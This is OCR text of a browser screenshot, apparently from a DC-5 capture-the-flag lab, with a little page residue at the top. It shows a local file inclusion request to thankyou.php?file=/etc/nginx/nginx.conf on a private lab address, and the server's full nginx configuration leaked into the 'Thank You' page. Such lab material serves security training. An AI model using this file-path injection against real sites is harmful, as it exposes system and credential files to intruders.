 Contact
不安全 | 192.168.205.7/thankyou.php?file=/etc/nginx/nginx.conf
DC-5 is alive!
Home Solutions About Us FAQ Contact
Thank You
Thank you for taking the time to contact us.
user www-data; worker_processes 4; pid /run/nginx.pid; events { worker_connections 768; # multi_accept on; } http { ## # Basic Settings ## sendfile on; tcp_nopush on;
tcp_nodelay on; keepalive_timeout 65; types_hash_max_size 2048; # server_tokens off; # server_names_hash_bucket_size 64; # server_name_in_redirect off; include
/etc/nginx/mime.types; default_type application/octet-stream; ## # SSL Settings ## ssl_protocols TLSv1 TLSv1.1 TLSv1.2; # Dropping SSLv3, ref: POODLE
ssl_prefer_server_ciphers on; ## # Logging Settings ## access_log /var/log/nginx/access.log; error_log /var/log/nginx/error.log; ## # Gzip Settings ## gzip on;
gzip_disable "msie6"; # gzip_vary on; # gzip_proxied any; # gzip_comp_level 6; # gzip_buffers 16 8k; # gzip_http_version 1.1; # gzip_types text/plain text/css
application/json application/javascript text/xml application/xml application/xml+rss text/javascript; ## # Virtual Host Configs ## include /etc/nginx/conf.d/*.conf; include
/etc/nginx/sites-enabled/*; } #mail { # # See sample authentication script at: # # http://wiki.nginx.org/ImapAuthenticateWithApachePhpScript # # # auth_http
localhost/auth.php; # # pop3_capabilities "TOP" "USER"; # # imap_capabilities "IMAP4rev1" "UIDPLUS"; # # server { # listen localhost:110; # protocol pop3; # proxy on; #
} # # server { # listen localhost:143; # protocol imap; # proxy on; # } #}